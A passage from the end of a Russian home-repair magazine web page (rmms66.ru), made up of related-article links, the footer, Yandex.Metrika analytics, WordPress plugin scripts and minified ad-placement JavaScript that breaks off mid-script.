						<a href='/nasadka-na-benzopilu.html' class='title'>10 удивительных насадок на бензопилу, что расширяют ее возможности</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/podemnik-avtomobilnyj.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/1da7140cd38eb2e703976ef7b28d8a5a-180x180-f733603e.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/podemnik-avtomobilnyj.html' class='title'>Автомобильный подъемник для гаража своими руками</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-vybrat-bolgarku.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/29cbc9308ea65d4b1bea48bbe5ae3231-180x180-6776ee77.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-vybrat-bolgarku.html' class='title'>Аккумуляторная болгарка: необходимая информация об инструменте</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/vihretokovyj-metod-nerazrusausego-kontrola.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/d19f0b07a98c3535b13020b8837f329c-180x180-d843f584.jpg" alt="" />							<div class="count">1</div></a>
										
					<div class="info">
						<a href='/vihretokovyj-metod-nerazrusausego-kontrola.html' class='title'>Неразрушающий контроль</a>
						<a href='/articles' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/raspilovocnyj-stanok.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/1eea783cf1b5cd2ff54f0e14acdb62ac-180x180-d0c458a7.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/raspilovocnyj-stanok.html' class='title'>11 простых самодельных станков нужных в любой мастерской</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/petli-dla-luka.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/2936685cc2f10a19ea98e029372d32e7-180x180-600746b0.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/petli-dla-luka.html' class='title'>Все о петлях для люка</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: #ddb373;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>rmms66<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о ремонте и строительстве </div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-80669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80669"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img class="lazy" alt="Система Orphus" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2031'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(67724020, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mc.yandex.ru/watch/67724020" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.3' type='text/css' media='all' />
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/rmms66.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/rmms66.ru\/wp-admin\/admin-ajax.php","post_id":"59906"};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/rmms66.ru\/wp-admin\/admin-ajax.php","nonce":"50463865a2"};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"rmms66.ru","siteurl":"https:\/\/rmms66.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div 